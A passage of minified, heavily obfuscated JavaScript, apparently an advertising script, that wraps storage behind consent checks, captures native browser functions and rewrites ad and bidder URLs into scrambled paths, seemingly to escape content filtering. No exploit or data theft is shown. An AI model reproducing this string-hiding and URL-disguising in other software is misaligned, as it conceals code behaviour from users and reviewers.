0!==arguments[1])||arguments[1],i=arguments[e(393)]>2&&void 0!==arguments[2]?arguments[2]:e(205);try{return n&&(t=a(t)),window[i][e(191)](t)}catch(t){return""}}static[r(2833)](t,e){const n=r;let i=!(arguments[n(393)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(393)]>3&&void 0!==arguments[3]?arguments[3]:n(205);try{if(i&&(t=a(t)),!this[n(1361)])return window[s][n(1216)](t,e);(async function(){const r=n,{enableGpp:i=!1}={},a=await function(){const{tcfTimeoutMs:t=o,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const i=a1x;try{var s,a;await function(){const t=a1x;let e=arguments[t(393)]>0&&void 0!==arguments[0]?arguments[0]:o;return new Promise(((n,r)=>{const i=t,o=Date[i(3009)](),s=()=>{const t=i;t(336)!=typeof window[t(936)]?Date[t(3009)]()-o>e?r(new Error(t(2883))):setTimeout(s,50):n(window[t(936)])};s()}))}(t);let c=!1;const l=t=>!(!t||i(1086)!==t[i(2457)]&&i(2993)!==t[i(2457)]||e&&!t[i(1205)]),u=(t,e)=>{const r=i;if(e&&!c&&l(t)){c=!0;try{var o,s;null===(o=(s=window)[r(936)])||void 0===o||o[r(399)](s,r(2902),2,(()=>{}),t[r(2026)])}catch{}n(t)}};null===(s=(a=window)[i(936)])||void 0===s||s[i(399)](a,i(2916),2,u),setTimeout((()=>{c||r(new Error(i(3240)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a1x;var n,r;return!!(null!==(n=null===(r=t[e(753)])||void 0===r?void 0:r[e(2703)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(1381));let c;if(i)try{c=await function(){const t=r;let e=arguments[t(393)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,o=Date[i(3009)](),s=()=>{const t=i;t(336)!=typeof window[t(1608)]?Date[t(3009)]()-o>e?r(new Error(t(453))):setTimeout(s,50):(()=>{const e=t;try{var r,i,o,s;null===(r=(i=window)[e(1608)])||void 0===r||r[e(399)](i,e(2916),((t,r)=>{const i=e;r&&t&&(i(2169)===t[i(1137)]||i(2151)===t[i(1137)])&&n(t)})),null===(o=(s=window)[e(1608)])||void 0===o||o[e(399)](s,e(468),((t,r)=>{r&&t&&n({eventName:e(3002),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(2896)](t)}return{result:await Promise[r(1482)]((n=>{const i=r;let{tcData:o,gppInfo:a}=n;window[s][i(1216)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(1157)]((t=>{}))}catch(t){}}static[r(1712)](t){const e=r;let n=!(arguments[e(393)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(393)]>2&&void 0!==arguments[2]?arguments[2]:e(205);try{return n&&(t=a(t)),window[i][e(2751)](t)}catch(t){}}}(0,i.A)(s,r(1361),!1);const a=t=>""[r(2565)](window[r(1125)][r(2072)],r(3068))[r(2565)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>i,Nq:()=>s});let r=!1;function i(){return r}const o=()=>{r=!0};function s(){const t=a1x;window[t(2916)](t(1343),o)}function a(){const t=a1x;window[t(2902)](t(1343),o)}},2997:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>s});const i={HTMLIFrameElement_contentWindow:()=>Object[r(1265)](HTMLIFrameElement[r(198)],r(1156)),XMLHttpRequest_open:()=>a(window,r(1602),r(587)),Window_decodeURIComponent:()=>a(window,r(542),r(1358)),Window_fetch:()=>a(window,r(542),r(1700)),Element_setAttribute:()=>a(window,r(782),r(1806)),EventTarget_addEventListener:()=>a(window,r(1661),r(2916))},o=r(737)+window[r(1189)](window[r(1125)][r(2480)]),s={get(){return this[r(3251)](),window[o]},collectOne(t){window[o]=window[o]||{},window[o][t]||(window[o][t]=i[t]())},collect(){const t=r;window[o]=window[o]||{};for(const[e,n]of Object[t(2640)](i))window[o][e]||(window[o][e]=n())}};function a(t,e,n){const i=r;var o,s,a;return i(2536)===e[i(2398)]()?t[n]:i(2393)===e?null===(o=t[i(2393)])||void 0===o?void 0:o[n]:i(2029)===e?null===(s=t[i(2029)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[i(198)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a1x,n=(e,n)=>{t(e,n)};return n[e(2424)]=()=>e(546),new Promise(n)}n.d(e,{c:()=>r})},8039:(t,e,n)=>{"use strict";n.d(e,{y:()=>i});var r=n(6516);const i=async t=>(0,r.c)((e=>setTimeout(e,t)))},2418:(t,e,n)=>{"use strict";n.d(e,{R:()=>o});var r=n(6516),i=n(8039);const o=()=>(0,r.c)((async t=>{const e=a1x;for(document[e(226)]&&t();!document[e(226)];)await(0,i.y)(100);t()}))},1880:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{G:()=>s});var i=n(6516);class o{constructor(t,e){const n=a1x;this[n(471)]=t,this[n(226)]=e}}class s{static[r(2383)](t,e){const n=r;let s=arguments[n(393)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,i.c)(((r,i)=>{const a=n;try{const n=new XMLHttpRequest;n[a(2761)]=t=>{const e=a;4===n[e(352)]&&r(new o(n[e(471)],n[e(2190)]))},n[a(587)](t,e),n[a(2259)](s)}catch(t){i(t)}}))}}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(3772);const i={encode:function(t){const e=a1x;let n=arguments[e(393)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(2301)]("")[e(2287)]((t=>n[e(289)][e(1179)](t)?String[e(1258)](n[e(1462)])+o(n[e(289)],n[e(981)],t):n[e(838)][e(1179)](t)?String[e(1258)](n[e(1332)])+o(n[e(838)],n[e(3092)],t):o(n[e(2795)],n[e(726)],t)))[e(991)]("")},decode:t=>{const e=a1x,n=(0,r.i7)(t[e(776)](0,4));if(!n)throw new Error(e(1406)+t);const i=t[e(776)](4);let o=0;return i[e(2301)]("")[e(2287)]((t=>{const r=e;if(0==o&&t===String[r(1258)](n[r(1462)]))return o=1,"";if(0==o&&t===String[r(1258)](n[r(1332)]))return o=2,"";if(0!=o){const e=o;if(o=0,1==e)return n[r(981)][r(1179)](t)?s(n[r(289)],n[r(981)],t):s(n[r(2795)],n[r(726)],t)+t;if(2==e)return n[r(3092)][r(1179)](t)?s(n[r(838)],n[r(3092)],t):s(n[r(2795)],n[r(726)],t)+t;throw new Error(r(2994)+e)}return s(n[r(2795)],n[r(726)],t)}))[e(991)]("")}};function o(t,e,n){const r=a1x;if(1!==n[r(393)])throw new Error(r(1006));return t[r(1179)](n)?e[t[r(2289)](n)]:n}function s(t,e,n){const r=a1x;if(1!==n[r(393)])throw new Error(r(1006));return e[r(1179)](n)?t[e[r(2289)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{i7:()=>s});var i=n(9141),o=n(6391);function s(t){const e=a1x;return t?u[e(2864)]((e=>e.id===t)):i.A[e(2317)]?c[0]:o.A[e(273)](c)}function a(t){const e=a1x,n=[e(2706),e(1615),e(2276),e(2057),e(2853),e(2511),e(2150),e(2717),e(185)],r={};for(let i=0;i<n[e(393)];i++){const o=t[i];r[atob(n[i])]=e(2452)==typeof o?atob(o):o}return r}const c=[[r(1312),r(1430),r(2613),117,r(2447),r(1092),57,r(1439),r(739)],[r(1170),r(2297),r(1146),117,r(2220),r(415),115,r(2540),r(280)],[r(2957),r(1328),r(195),97,r(2160),r(1991),114,r(2832),r(1276)],[r(2104),r(2905),r(3118),106,r(1059),r(934),53,r(1905),r(693)]][r(2287)]((t=>a(t))),l=[[r(3246),r(724),r(3058),119,r(2545),r(1298),102,r(436),r(1025)],[r(1133),r(901),r(1010),57,r(1351),r(1591),101,r(2692),r(1613)],[r(1628),r(285),r(2952),102,r(1016),r(459),56,r(2670),r(2693)],[r(3220),r(662),r(1528),97,r(983),r(2494),115,r(2927),r(718)],[r(3189),r(584),r(2352),121,r(1098),r(208),110,r(2527),r(1316)],[r(536),r(2652),r(951),118,r(2762),r(2253),115,r(2208),r(3236)],[r(581),r(525),r(1095),112,r(1818),r(2870),114,r(2739),r(3151)],[r(609),r(583),r(2611),107,r(2078),r(3216),104,r(2602),r(822)],[r(1859),r(1063),r(2630),115,r(2233),r(1178),104,r(884),r(2741)],[r(1187),r(2632),r(2818),97,r(1057),r(1435),101,r(2249),r(1490)],[r(2884),r(2786),r(2943),106,r(2763),r(1940),107,r(2209),r(1427)],[r(1606),r(2930),r(1367),102,r(2913),r(1667),57,r(1568),r(2521)],[r(2172),r(1781),r(1599),103,r(1811),r(2947),97,r(1843),r(1798)],[r(588),r(2355),r(1559),56,r(1855),r(2007),49,r(1825),r(1262)],[r(2982),r(2860),r(2363),111,r(2904),r(283),104,r(2438),r(1421)],[r(1812),r(1342),r(2764),107,r(369),r(513),50,r(3061),r(3212)]][r(2287)]((t=>a(t))),u=[...c,...l]},5180:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{$8:()=>m,Gb:()=>d,OC:()=>u,P:()=>h,Y_:()=>l,kZ:()=>a,oi:()=>f,xm:()=>c});var i=n(1221),o=n(6411),s=(n(9141),n(6391));function a(t){const e=a1x;return!!(t[e(729)]||t[e(759)]||t[e(2830)]||t[e(1054)]||t[e(2242)]||t[e(1477)]||t[e(1078)]||t[e(2186)]||t[e(2748)]||t[e(644)]||t[e(2920)]||t[e(2002)]||t[e(2620)]||t[e(598)]||t[e(2288)]||t[e(233)]||t[e(616)]||t[e(2346)]||t[e(1677)]||t[e(3229)]||t[e(1394)]||t[e(2235)]||t[e(617)]||t[e(209)])}const c=[r(933),r(2257),r(1192),r(599),r(2306),r(617),r(1003),r(1396),r(2186),r(2426),r(1519),r(2748),r(644),r(1470),r(1977),r(944),r(1540),r(2624),r(1140),r(3222),r(2341),r(1277),r(793),r(734),r(1141),r(2210),r(2014),r(2242),r(2427),r(1061),r(830),r(1078),r(2920),r(2830),r(1054),r(2002),r(1477),r(401),r(2620),r(598),r(2288),r(2908),r(2226),r(695),r(1944),r(2901),r(233),r(616),r(2346),r(1677),r(3229),r(1394),r(939),r(2235),r(209),r(1509),r(552)];function l(t){return void 0===t?-1:c[r(2289)](t)}function u(t){const e=r,n=o.A[e(249)](t),i=s.A[e(2165)](),a=n[e(1972)](e(3036),'"'[e(2565)](i,'"')),c=JSON[e(812)](a);return c[e(2491)]=c[i],delete c[i],c}function d(t){const e=r;return!!(window[e(1125)][e(188)]+window[e(1125)][e(175)])[e(1179)](e(2498))||e(2218)===i.A[e(1840)](e(1501),!1)||e(3182)!==i.A[e(1840)](e(1501),!1)&&Math[e(889)]()<t}function h(t){const e=r;var n;return!(null==t||!t[e(3094)])&&(null===(n=t[e(3094)][e(2221)])||void 0===n||n)}function m(t,e){const n=r;var i;return!(null==t||!t[n(334)])&&(null===(i=null==e?void 0:e[n(1784)])||void 0===i||i)}function f(t){const e=r;try{if(!window[e(1963)]||!(e(473)in window[e(1963)]))return!1;const n=window[e(1963)][e(473)];return!(!n[e(3177)]||!n[e(3080)])&&n[e(3177)]/n[e(3080)]>=t}catch(t){return!1}}},5281:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{_:()=>g,ks:()=>p,md:()=>f,z1:()=>u,zp:()=>m});var i=n(6411),o=n(3772),s=n(6621);const a=r(2797)==typeof window,c=r(1330),l=r(518),u=l,d=new Map,h=new Map;function m(t,e){let n=arguments[r(393)]>2&&void 0!==arguments[2]?arguments[2]:2;return f(t=encodeURIComponent(t),e,n)}function f(t,e){const n=r;var o;let u=arguments[n(393)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(1840)](t);if(e)return e}e=null!==(o=e)&&void 0!==o?o:(0,s.x)();const m=(2===u?l:c)+i.A[n(466)](t,e);return a||(d[n(2833)](t,m),h[n(2833)](m,t)),m}function p(t){const e=r;if(!t)throw new Error(e(790));const n=w(t);if(!a){const n=h[e(1840)](t);if(n)return n}const o=t[e(776)](2===n?l[e(393)]:c[e(393)]),s=i.A[e(249)](o);return a||(h[e(2833)](t,s),d[e(2833)](s,t)),s}function g(t){if(!t)return!1;try{return w(t),!0}catch(t){return!1}}function w(t){const e=r;if(!t)throw new Error(e(2212));if(t[e(1083)](c))return 1;if(t[e(1083)](l)){if(t[e(393)]<l[e(393)]+4)throw new Error(e(827)[e(2565)](t));const n=t[e(776)](l[e(393)],l[e(393)]+4);if((0,o.i7)(n))return 2;throw new Error(e(1524)[e(2565)](t))}throw new Error(e(1502)[e(2565)](t))}},6621:(t,e,n)=>{"use strict";let r;function i(t){r=t}function o(){return r}n.d(e,{x:()=>o,z:()=>i})},1783:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{EW:()=>L,Gy:()=>T,MN:()=>x,Vp:()=>O,Wq:()=>N,sH:()=>C});var i=n(9754),o=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),h=n(3268);const m=r(2321),f=r(3139),p=r(891),g=r(3198),w=r(1535),b=r(2107),v=[m,f,p,g,w,b],y=(0,h.t)(a.A[r(2507)]);let x=function(t){const e=r;return t[e(1722)]=e(1902),t[e(2635)]=e(1826),t[e(3196)]=e(1417),t[e(1235)]=e(1659),t[e(506)]="m",t[e(3219)]="n",t}({});function k(t){const e=r;return Array[e(1473)](t[e(2973)][e(1624)]())[e(2083)]((t=>e(1285)!=t))[e(393)]>0}const A=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;A[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(393)];r++)n=n>>>8^A[255&(n^t[e(1858)](r))];return~n>>>0}function z(t,e){const n=r;return t[n(2301)](".")[n(2083)]((t=>""!==t))[n(2495)]()[n(2287)]((t=>_(t+e)%1e3))[n(991)]("/")}const S=r(255),E=r(1499),M=r(456);function T(t){const e=r;return e(1839)===t[e(2507)]||e(2488)===t[e(2507)]}function O(t){const e=r;return e(2966)===t[e(2507)]}function N(t){const e=r,{url:n,kind:i=x[e(1722)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:v}=t;if(!n)return"";if("#"===n)return n;if(e(2452)==typeof n&&n[e(1179)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(207)](n))return n;let A=I(n,s);if(e(2882)!==A[e(1440)]&&e(2686)!==A[e(1440)])return A[e(2480)];if(e(2380)===A[e(1665)])return A[e(2480)];if(e(621)===A[e(1665)])return A[e(2480)];if(/^\/_game-files(?:\/|$)/[e(207)](A[e(797)])&&(e(2889)===A[e(1665)]||A[e(1665)][e(169)](e(1838))||e(1985)===A[e(1665)]||A[e(1665)][e(169)](e(2673))))return A[e(2480)];if(L(A)){const{originalUrl:n,kind:r}=C(A);return r!==i||k(A)?N({...t,url:n}):A[e(2480)]}let O=(0,u.Vq)(v);var j,W;(-1!==O||(0,u.az)(t[e(1914)],v))&&(O=null!==(j=null===(W=t[e(2316)])||void 0===W?void 0:W[e(171)])&&void 0!==j?j:_(t[e(1914)][e(1274)]+A[e(2544)])%u.ch,v=(0,u.XV)(v,O));const U=-1===O?(0,u.aV)(v)+A[e(797)]:(0,u.XV)(v,0)+A[e(797)];A[e(2544)]===v&&e(2204)===A[e(797)]&&(A=new URL(U));const R=-1===O?(0,u.aV)(v)+A[e(797)]:(0,u.XV)(v,0)+A[e(797)];A[e(2544)]===v&&e(1544)===A[e(797)]&&(A=new URL(R));const F=-1===O?(0,u.aV)(v)+A[e(797)]:(0,u.XV)(v,0)+A[e(797)];A[e(2544)]===v&&e(1679)===A[e(797)]&&(A=new URL(F)),i===x[e(2635)]&&A[e(2480)][e(1083)](e(763))&&(A[e(1440)]=e(2686));const H=i[e(344)](0);[e(317),e(3226),e(2017),U,R,F][e(2864)]((t=>t===A[e(2480)]))&&(v=-1===O?(0,u.aV)(v):(0,u.XV)(v,0));let P=A[e(188)];P[e(1083)]("?")&&(P=P[e(443)](1)),P&&(A[e(188)]=encodeURIComponent(P)+"="+E),T(h)&&(t[e(2316)]={...t[e(2316)],configIndex:h[e(1494)]}),t[e(2316)]&&A[e(2973)][e(2833)](M,JSON[e(578)](t[e(2316)]));const D=A[e(175)];let q;if(A[e(175)]="","v7"===h[e(2507)]||"v8"===h[e(2507)]){let t,n;void 0===h[e(2134)]&&h[e(3060)]?(A[e(2973)][e(2833)](S,e(2218)),n=Math[e(1222)](d.xm[e(393)]*Math[e(889)]())[e(2424)](),t=""[e(2565)](Math[e(1222)](1e3*Math[e(889)]()),"/")[e(2565)](Math[e(1222)](1e3*Math[e(889)]()),"/")[e(2565)](Math[e(1222)](1e3*Math[e(889)]()))):(n=(0,d.Y_)(h[e(2134)])[e(2424)](),t=z(A[e(1665)],h[e(1274)]));const r=o.A[e(466)](A[e(2480)],null!=a?a:(0,c.x)());if("v7"===h[e(2507)])q=[v,m,h[e(1274)],n,t,H,r];else{if("v8"!==h[e(2507)])throw new Error(e(3195)[e(2565)](h));q=[v,f,h[e(1274)],n,t,H,r]}}else if("v9"===h[e(2507)]){const t=z(A[e(1665)],h[e(1274)]),n=o.A[e(466)](A[e(2480)],null!=a?a:(0,c.x)());q=[v,p,h[e(1274)],t,H,n]}else if(e(1839)===h[e(2507)]){const t=z(A[e(1665)],h[e(1274)]),n=o.A[e(466)](A[e(2480)],null!=a?a:(0,c.x)());q=[v,g,h[e(1274)],t,H,n]}else if(e(2488)===h[e(2507)]){const t=z(A[e(1665)],h[e(1274)]),n=o.A[e(466)](A[e(2480)],null!=a?a:(0,c.x)());q=[v,w,h[e(1274)],t,H,n]}else{if(e(2966)!==h[e(2507)])throw new Error(e(3195)[e(2565)](h));{const t=z(A[e(1665)],h[e(1274)]),n=o.A[e(466)](A[e(2480)],null!=a?a:(0,c.x)());q=[v,b,h[e(1274)],t,H,n]}}return""[e(2565)](q[e(991)]("/"))[e(2565)](function(t,n){const r=e;return function(t){const e=a1x;return e(444)===t[e(797)]||e(2497)===t[e(797)]||e(1111)===t[e(797)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(207)](t[e(2480)])||!(e(786)!==t[e(1665)]&&e(2013)!==t[e(1665)]&&e(524)!==t[e(1665)]&&e(850)!==t[e(1665)]&&e(3010)!==t[e(1665)]||!t[e(797)][e(1083)](e(829))&&!t[e(797)][e(1083)](e(1684)))||e(599)===n&&e(2976)===t[e(1665)]&&e(3158)===t[e(797)]||e(3122)===t[e(1665)]&&e(2899)===t[e(797)]||e(267)===t[e(1665)]&&e(2843)===t[e(797)]||e(1603)===t[e(1665)]&&e(2201)===t[e(797)]}(t)?r(781)[r(2565)](l.A[r(2165)]()):function(t){const e=r;return e(1544)===t[e(797)]||t[e(797)][e(1083)](e(1790))}(t)?r(1132)[r(2565)](Math[r(3013)](y)):""}(A,e(2134)in h?h[e(2134)]:void 0))+D}function j(t){const e=r;return x[e(1722)][e(1179)](t)?x[e(1722)]:x[e(2635)][e(1179)](t)?x[e(2635)]:x[e(3196)][e(1179)](t)?x[e(3196)]:x[e(1235)][e(1179)](t)?x[e(1235)]:x[e(506)][e(1179)](t)?x[e(506)]:x[e(3219)][e(1179)](t)?x[e(3219)]:null}function C(t){const e=r;if(!t)throw new Error(e(2579));const n=(t=I(t))[e(797)][e(2301)]("/");let i;const o=n[1];let s,a,c;if(o===m){if(n[e(393)]<7)throw new Error(e(212)[e(2565)](t));const r=U(n[n[e(393)]-1]);a=r[e(1397)],c=r[e(2316)],s={version:"v7",originalHostname:n[2],...r[e(3060)]?{randomize:r[e(3060)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=j(n[n[e(393)]-2])}else if(o===f){if(n[e(393)]<7)throw new Error(e(212)[e(2565)](t));const r=U(n[n[e(393)]-1]);a=r[e(1397)],c=r[e(2316)],s={version:"v8",originalHostname:n[2],...r[e(3060)]?{randomize:r[e(3060)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=j(n[n[e(393)]-2])}else if(o===p){if(n[e(393)]<6)throw new Error(e(212)[e(2565)](t));const r=U(n[n[e(393)]-1]);a=r[e(1397)],c=r[e(2316)],s={version:"v9",originalHostname:n[2]},i=j(n[n[e(393)]-2])}else if(o===g){var l;if(n[e(393)]<6)throw new Error(e(212)[e(2565)](t));const r=U(n[n[e(393)]-1]);a=r[e(1397)],s={version:e(1839),originalHostname:n[2],configIndex:0},null!==(l=r[e(2316)])&&void 0!==l&&l[e(1494)]&&(s[e(1494)]=r[e(2316)][e(1494)],delete r[e(2316)][e(1494)]),c=r[e(2316)],i=j(n[n[e(393)]-2])}else if(o===w){var u;if(n[e(393)]<6)throw new Error(e(212)[e(2565)](t));const r=U(n[n[e(393)]-1]);a=r[e(1397)],c=r[e(2316)],s={version:e(2488),originalHostname:n[2],configIndex:0},null!==(u=r[e(2316)])&&void 0!==u&&u[e(1494)]&&(s[e(1494)]=r[e(2316)][e(1494)],delete r[e(2316)][e(1494)]),c=r[e(2316)],i=j(n[n[e(393)]-2])}else{if(o!==b)throw new Error(e(700)[e(2565)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(797)][n(2301)]("/",5),i=new URL(atob(r));if(n(2686)!==i[n(1440)])return;return i[n(175)]=t[n(175)],{hostname:e,originalUrl:i}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(2966),originalHostname:r[e(1665)],isMainFrame:!0},originalUrl:r[e(1397)][e(2480)],kind:x[e(2635)]};if(n[e(393)]<6)throw new Error(e(212)[e(2565)](t));const o=U(n[n[e(393)]-1]);a=o[e(1397)],c=o[e(2316)],s={version:e(2966),originalHostname:n[2],isMainFrame:!1},i=j(n[n[e(393)]-2])}}if(!i)throw new Error(e(413)[e(2565)](t));if(k(t)){t[e(2973)][e(618)](e(1285));for(const[n,r]of Array[e(1473)](t[e(2973)][e(2640)]()))a[e(2973)][e(2833)](n,r)}const h=[];for(const[t,n]of a[e(2973)][e(2640)]())n===E?h[e(2001)](t):h[e(2001)](t+"="+n);return a[e(188)]=h[e(991)]("&"),{protectUrlContext:s,kind:i,originalUrl:a[e(2480)]+t[e(175)],extra:c}}function L(t){const e=r;var n;if(!t)return!1;const i=I(t);if(!v[e(2722)]((t=>i[e(797)][e(1083)]("/"[e(2565)](t,"/")))))return!1;const o=i[e(797)][e(2301)]("/"),a=o[1];if([m,f][e(1179)](a)){if(o[e(393)]<7)return!1}else if(a===p){if(o[e(393)]<6)return!1}else if(a===g){if(o[e(393)]<6)return!1}else if(a===b){if("_m"===o[3])return!0;if(o[e(393)]<6)return!1}const c=null===(n=o[o[e(393)]-1])||void 0===n?void 0:n[e(776)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const W=r(2797)==typeof window;function I(t,e){const n=r;return t instanceof URL?t:n(2452)==typeof t&&[n(337),n(295),n(831),n(1173),n(980),n(281),n(1594)][n(2722)]((e=>t[n(1083)](e)))?new URL(t):n(2452)==typeof t&&W?new URL(t,e):n(2452)!=typeof t||W?I(t[n(2424)]()):t[n(1083)](n(416))||t[n(1083)](n(2638))?new URL(t):(L(e=e||i.A[n(1840)](window)[n(2501)][n(1840)][n(1590)](window[n(2393)]))&&(e=C(e)[n(1397)]),new URL(t,e))}function U(t){const e=r,n=new URL(o.A[e(249)](t)),i=e(2218)===n[e(2973)][e(1840)](S);n[e(2973)][e(618)](S);const s=n[e(2973)][e(1840)](M);let a;if(s){try{a=JSON[e(812)](s)}catch(t){}n[e(2973)][e(618)](M)}return{randomize:i,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1x;let n=0;for(let r=0,i=t[e(393)];r<i;r++)n=(n<<5)-n+t[e(1858)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>a});var i=n(7401);const o=r(2797)==typeof window,s={},a={get(){const t=r;let e=arguments[t(393)]>0&&void 0!==arguments[0]?arguments[0]:null;if(o)return s[t(2055)]||(s[t(2055)]=c(null)),s[t(2055)];{e||(e=window);const n=i.A[t(1980)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(393)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=i.A[t(1980)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(1408),r(1904)),CSSStyleDeclaration_getPropertyValue:d(t,r(1408),r(2890)),CSSStyleDeclaration_setProperty:d(t,r(1408),r(1968)),CSSStyleSheet_insertRule:d(t,r(1148),r(2939)),CSSStyleSheet_replaceSync:d(t,r(1148),r(1946)),DocumentFragment_getElementById:d(t,r(1925),r(2396)),DocumentFragment_querySelector:d(t,r(1925),r(2788)),DocumentFragment_querySelectorAll:d(t,r(1925),r(304)),Document_cookie:u(t,r(3004),r(1655)),Document_createElement:d(t,r(3004),r(457)),Document_getElementById:d(t,r(3004),r(2396)),document_getElementById:d(t,r(2393),r(2396)),Document_getElementsByTagName:d(t,r(3004),r(1981)),Document_querySelector:d(t,r(3004),r(2788)),Document_querySelectorAll:d(t,r(3004),r(304)),Document_getElementsByClassName:d(t,r(3004),r(1104)),Document_write:d(t,r(3004),r(1428)),Document_writeln:d(t,r(3004),r(1614)),Document_referrer:u(t,r(3004),r(429)),Document_URL:u(t,r(3004),r(2333)),DOMParser_parseFromString:d(t,r(2641),r(1493)),Element_ariaLabel:u(t,r(782),r(1754)),Element_attributes:u(t,r(782),r(1386)),Element_classList:u(t,r(782),r(1068)),Element_className:u(t,r(782),r(2165)),Element_closest:d(t,r(782),r(2324)),Element_getAttribute:d(t,r(782),r(408)),Element_getBoundingClientRect:d(t,r(782),r(2139)),Element_getElementsByClassName:d(t,r(782),r(1104)),Element_hasAttribute:d(t,r(782),r(3115)),Element_id:u(t,r(782),"id"),Element_tagName:u(t,r(782),r(3253)),Element_innerHTML:u(t,r(782),r(2436)),Element_outerHTML:u(t,r(782),r(2070)),Element_insertAdjacentElement:d(t,r(782),r(1384)),Element_insertAdjacentHTML:d(t,r(782),r(2881)),Element_querySelector:d(t,r(782),r(2788)),Element_querySelectorAll:d(t,r(782),r(304)),Element_removeAttribute:d(t,r(782),r(2580)),Element_setAttribute:d(t,r(782),r(1806)),Element_setAttributeNS:d(t,r(782),r(1424)),Element_setHTMLUnsafe:d(t,r(782),r(1623)),Element_matches:d(t,r(782),r(1306)),Event_stopPropagation:d(t,r(1449),r(682)),Event_stopImmediatePropagation:d(t,r(1449),r(1740)),EventTarget_addEventListener:d(t,r(1661),r(2916)),EventTarget_removeEventListener:d(t,r(1661),r(2902)),Function_toString:d(t,r(2597),r(2424)),History_replaceState:d(t,r(1371),r(2770)),HTMLAnchorElement_attributionSrc:u(t,r(2999),r(3193)),HTMLAnchorElement_href:u(t,r(2999),r(2480)),HTMLAnchorElement_protocol:u(t,r(2999),r(1440)),HTMLAnchorElement_hostname:u(t,r(2999),r(1665)),HTMLAnchorElement_port:u(t,r(2999),r(3054)),HTMLAnchorElement_pathname:u(t,r(2999),r(797)),HTMLAnchorElement_hash:u(t,r(2999),r(175)),HTMLAnchorElement_host:u(t,r(2999),r(2072)),HTMLAnchorElement_origin:u(t,r(2999),r(2544)),HTMLAnchorElement_ping:u(t,r(2999),r(2707)),HTMLAnchorElement_search:u(t,r(2999),r(188)),HTMLAnchorElement_target:u(t,r(2999),r(565)),HTMLElement_dataset:u(t,r(1539),r(875)),HTMLElement_innerText:u(t,r(1539),r(789)),HTMLElement_title:u(t,r(1539),r(2503)),HTMLElement_style:u(t,r(1539),r(977)),HTMLFormElement_action:u(t,r(721),r(1548)),HTMLFormElement_target:u(t,r(721),r(565)),HTMLIFrameElement_contentDocument:u(t,r(448),r(1415)),HTMLIFrameElement_contentWindow:u(t,r(448),r(1156)),HTMLIFrameElement_name:u(t,r(448),r(2669)),HTMLIFrameElement_src:u(t,r(448),r(1541)),HTMLIFrameElement_srcdoc:u(t,r(448),r(2451)),HTMLImageElement_attributionSrc:u(t,r(1469),r(3193)),HTMLImageElement_src:u(t,r(1469),r(1541)),HTMLImageElement_srcset:u(t,r(1469),r(1505)),HTMLLinkElement_as:u(t,r(1117),"as"),HTMLLinkElement_href:u(t,r(1117),r(2480)),HTMLLinkElement_rel:u(t,r(1117),r(2188)),HTMLScriptElement_attributionSrc:u(t,r(2588),r(3193)),HTMLScriptElement_src:u(t,r(2588),r(1541)),HTMLSourceElement_src:u(t,r(993),r(1541)),HTMLSourceElement_srcset:u(t,r(993),r(1505)),HTMLVideoElement_src:u(t,r(268),r(1541)),HTMLVideoElement_poster:u(t,r(268),r(2724)),HTMLMediaElement_src:u(t,r(3221),r(1541)),HTMLMetaElement_content:u(t,r(1646),r(1872)),HTMLMetaElement_httpEquiv:u(t,r(1646),r(1213)),HTMLStyleElement_insertBefore:d(t,r(2e3),r(2931)),IntersectionObserverEntry_boundingClientRect:u(t,r(461),r(2792)),IntersectionObserverEntry_intersectionRatio:u(t,r(461),r(223)),IntersectionObserverEntry_intersectionRect:u(t,r(461),r(1344)),JSON_parse:d(t,r(2029),r(812)),JSON_stringify:d(t,r(2029),r(578)),MessageEvent_data:u(t,r(1120),r(481)),MessageEvent_origin:u(t,r(1120),r(2544)),MessageEvent_source:u(t,r(1120),r(2076)),Navigator_sendBeacon:d(t,r(1777),r(1564)),Node_appendChild:d(t,r(1476),r(937)),Node_insertBefore:d(t,r(1476),r(2931)),Node_textContent:u(t,r(1476),r(463)),Node_baseURI:u(t,r(1476),r(1805)),PerformanceEntry_name:u(t,r(2164),r(2669)),PerformanceResourceTiming_transferSize:u(t,r(3166),r(979)),PerformanceResourceTiming_encodedBody